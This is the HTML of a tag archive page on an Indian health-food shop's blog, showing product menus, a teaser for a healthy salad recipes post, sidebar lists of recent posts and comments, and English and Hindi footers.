			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>grilled fish salad</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-75684" class="post-75684 post type-post status-publish format-standard has-post-thumbnail hentry category-food-and-nutrition category-healthy-cooking category-lifestyle category-recipes tag-grilled-fish-salad tag-healthy-salad-recipes tag-quinoa tag-recipes tag-salads tag-waldorf">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/healthy-salad-recipes.html" rel="bookmark" class="plain">5 Delish And Healthy Salad Recipes That Will Leave You Asking For More</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/healthy-salad-recipes.html" rel="bookmark"><time class="entry-date published" datetime="2018-04-06T18:50:41+05:30">April 6, 2018</time><time class="updated" datetime="2020-11-28T00:30:11+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saba/">Saba Ahmad</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/healthy-salad-recipes.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/03/5-Delish-Healthy-Salad-Recipes-To-Lookout-For.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Healthy salad recipes Indian" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2018/03/5-Delish-Healthy-Salad-Recipes-To-Lookout-For.png 647w, https://www.possible.in/wp-content/uploads/2018/03/5-Delish-Healthy-Salad-Recipes-To-Lookout-For-300x145.png 300w, https://www.possible.in/wp-content/uploads/2018/03/5-Delish-Healthy-Salad-Recipes-To-Lookout-For-600x290.png 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">06</span><br>
		<span class="post-date-month is-small">Apr</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Salads have always been associated with good health and less taste. What if we got you salad recipes that promote good health along without letting you compromise on the taste. Including salad recipes in your diet is a great way to incorporate small amounts of veggies and fruits into your daily routine, which goes a [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/healthy-salad-recipes.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/grilled-fish-salad/" rel="tag">grilled fish salad</a>, <a href="https://www.possible.in/blog/tag/healthy-salad-recipes/" rel="tag">healthy salad recipes</a>, <a href="https://www.possible.in/blog/tag/quinoa/" rel="tag">quinoa</a>, <a href="https://www.possible.in/blog/tag/recipes/" rel="tag">recipes</a>, <a href="https://www.possible.in/blog/tag/salads/" rel="tag">salads</a>, <a href="https://www.possible.in/blog/tag/waldorf/" rel="tag">waldorf</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/healthy-salad-recipes.html#comments"><strong>8</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
